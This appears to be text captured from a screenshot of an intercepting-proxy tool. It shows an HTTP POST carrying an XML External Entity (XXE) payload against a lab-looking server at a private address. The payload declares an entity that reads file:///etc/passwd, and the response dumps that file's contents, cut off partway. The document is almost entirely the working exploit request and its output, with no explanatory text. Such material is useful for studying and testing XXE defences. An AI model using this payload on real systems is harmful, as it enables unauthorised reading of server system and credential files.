 Send Cancel < | ▼ > | ▼ Target: http://172.16.220.134
Request
Raw Params Headers Hex XML
POST /xxe/xxe.php HTTP/1.1
Host: 172.16.220.134
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 164
Origin: http://172.16.220.134
DNT: 1
Connection: close
Referer: http://172.16.220.134/xxe/
Cookie: PHPSESSID=keha9qkgemfi69dqcbe7rg0bjr
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE Doc [
<!ENTITY ex SYSTEM "file:///etc/passwd">
]>
<root>
<name>&ex;</name>
<password>pass</password>
</root>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 18 Jan 2020 22:51:54 GMT
Server: Apache/2.4.27 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1449
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List